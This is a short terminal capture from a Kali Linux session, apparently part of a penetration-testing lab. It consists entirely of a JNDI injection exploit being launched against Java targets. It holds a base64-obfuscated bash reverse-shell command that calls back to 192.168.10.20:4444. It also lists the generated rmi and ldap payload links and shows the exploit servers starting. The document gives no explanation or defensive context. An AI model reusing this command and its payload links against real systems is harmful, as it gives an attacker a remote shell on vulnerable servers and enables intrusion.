 ┌──(kali㉿kali)-[~]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjIwLzQ0NDQgMD4mMQ==}|{base64,-d}|{b
ash,-i}" -A 192.168.10.20
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.10.20
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjIwLzQ0NDQgMD4mMQ==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.10.20:1099/aq9oex
ldap://192.168.10.20:1389/aq9oex
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.10.20:1099/iwhhrw
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.10.20:1099/lwo7qb
ldap://192.168.10.20:1389/lwo7qb
----------------------------Server Log----------------------------
2022-11-11 23:31:22 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-11-11 23:31:22 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-11-11 23:31:23 [LDAPSERVER] >> Listening on 0.0.0.0:1389